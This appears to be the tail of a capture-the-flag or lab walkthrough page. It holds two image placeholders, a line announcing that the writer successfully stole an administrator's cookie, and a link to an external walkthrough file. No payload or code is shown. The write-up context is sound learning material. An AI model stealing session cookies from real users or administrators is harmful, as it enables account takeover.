

We successfully steal the admin’s cookie!
Walkthrough
https://drive.google.com/file/d/1-zrxlZRYWRVV7-kFzA0mA6ENO9XpE6HR/view?usp=drivesdk